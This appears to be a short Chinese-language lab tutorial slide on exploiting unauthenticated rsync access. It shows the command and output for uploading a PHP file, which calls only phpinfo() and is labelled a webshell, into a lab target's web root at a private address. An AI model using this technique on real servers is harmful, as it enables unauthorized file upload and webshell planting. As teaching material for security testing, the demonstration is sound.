 Rsync 未授权访问漏洞 – 利用方式
利用漏洞上传Webshell：
● 使用命令rsync -avz test.php 192.168.198.137::src/var/www/html/将test.php上传到靶
机
root@ubuntu:~# cat test.php
<?php phpinfo();?>
root@ubuntu:~# rsync -avz test.php 192.168.198.137::src/var/www/html/
sending incremental file list
created directory var/www/html
test.php
sent 108 bytes  received 65 bytes  346.00 bytes/sec
total size is 19  speedup is 0.11